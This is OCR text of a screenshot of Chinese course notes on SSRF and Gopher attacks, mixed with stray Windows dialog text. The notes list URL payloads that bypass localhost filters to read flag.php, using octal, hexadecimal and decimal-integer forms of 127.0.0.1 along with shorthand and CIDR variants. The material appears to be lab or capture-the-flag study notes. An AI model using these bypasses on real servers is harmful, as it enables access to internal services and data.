 第57天：WEB
F...
30:10
第57天：WEB攻防-SSRF服务端请求&Gopher伪协议&...
最近保存 20:27
11
分享
SVIP
插入
正文
Monaco
五号
71 1、无过滤直接获取
72 url=http://127.0.0.1/flag.php
73
74 2-3、IP 地址进制绕过
75 十六进制
76 url=http://0x7F.0.0.1/flag.php
77
78 八进制
79 url=http://0177.0.0.1/flag.php
80
81 10 进制整数格式
82 url=http://2130706433/flag.php
83
84 16 进制整数格式，还是上面那个网站转换记得前缀 0x
85 url=http://0x7F000001/flag.php
还有一种特殊的省略模式
127.0.0.1 写成 127.1
用 CIDR 绕过 localhost
url=http://127.127.127.127/flag.php
目
录
运行
Windows 将根据你所输入的名称，为你打开相应的程序、文件
夹、文档或 Internet 资源。
打开(O):
使用管理权限创建此任务。
确定
取消
浏览(B)...
4
150%
英
20:39
2023-06-26